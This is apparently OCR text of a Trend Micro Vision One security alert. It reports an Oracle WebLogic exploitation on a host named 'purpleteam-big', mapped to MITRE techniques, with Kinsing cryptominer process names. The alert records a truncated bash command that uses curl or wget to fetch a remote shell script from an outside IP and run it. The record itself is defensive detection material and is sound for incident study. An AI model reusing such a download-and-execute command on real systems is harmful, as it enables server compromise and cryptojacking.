 Trend Micro Vision One™ Workbench › WB-9321-20210930-00016 UTC+00:00
2021-09-30 20:31:55
Summary
Remote Code Execution Or Malware Dropped By
Exploiting Critical Server Vulnerability
This incident means that adversaries have exploited
critical server vulnerability and remotely executed some
command or dropped malware
Score: 63
Impact scope: 1
Created: 2021-09-30 20:56:00
Highlights
Oracle Weblogic Vulnerability Exploitation
Technique: T1190 - Exploit Public-Facing Application
2021-09-30 20:31:53 | View event
(endpointIp)
(src)
purpleteam-big
Bash Shell Script Execution
Technique: T1059 - Command and Scripting
Interpreter
T1059.004 - Command and Scripting
Interpreter. Unix Shell
2021-09-30 20:31:55 | View event
(objectCmd) /bin/bash -c (curl -s 194.38.20.19...
(endpointIp)
purpleteam-big
/bin/bash -c (curl -s /wb.sh||wget -q -O- /
purpleteam-big
java;kinsing;kdevtmpfsi